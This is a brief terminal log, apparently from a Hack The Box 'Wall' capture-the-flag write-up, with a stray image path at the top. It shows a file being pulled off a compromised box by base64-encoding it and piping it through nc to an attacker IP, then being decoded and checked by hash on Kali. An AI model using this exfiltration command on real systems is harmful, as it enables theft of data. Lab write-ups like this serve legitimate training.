 www-data@Wall:/opt/.shelby$ base64 backup -w0 | nc 10.10.16.92 443
www-data@Wall:/opt/.shelby$ md5sum backup
afc565ae6f186586eef0f5d4e1ff9f5f  backup
www-data@Wall:/opt/.shelby$
root@Kali:~/hackthebox/wall# cat backup.b64 | base64 -d > backup
root@Kali:~/hackthebox/wall# file backup
backup: python 2.7 byte-compiled
root@Kali:~/hackthebox/wall# md5sum backup
afc565ae6f186586eef0f5d4e1ff9f5f  backup
root@Kali:~/hackthebox/wall#